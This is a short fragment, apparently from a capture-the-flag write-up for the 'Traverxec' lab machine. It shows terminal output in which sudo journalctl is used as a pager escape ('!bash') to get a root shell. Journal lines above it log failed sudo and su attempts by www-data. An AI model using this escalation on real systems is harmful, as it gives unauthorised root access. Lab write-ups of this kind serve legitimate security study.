 echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-08-28 06:17:31 EDT, end at Fri 2020-08-28 08:34:31 EDT. --
Aug 28 07:39:00 traverxec sudo[20222]: www-data : command not allowed ; TTY=pts/2 ; PWD=/var/nostromo/conf ; USER=root ; COMMAND=list
Aug 28 07:59:44 traverxec sudo[20236]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/2 ruser=www-dat
Aug 28 07:59:51 traverxec sudo[20236]: www-data : user NOT in sudoers ; TTY=pts/2 ; PWD=/home ; USER=david ; COMMAND=cat /home/david/.s
Aug 28 08:00:02 traverxec su[20237]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/2 ruser=www-data rhost=
Aug 28 08:00:04 traverxec su[20237]: FAILED SU (to david) www-data on pts/2
!bash
root@traverxec:/home/david/bin# whoami
root
root@traverxec:/home/david/bin#
[trav] 0:zsh  1:ssh* 3:zsh- 4:python2 "kali" 18:04 28-Aug-20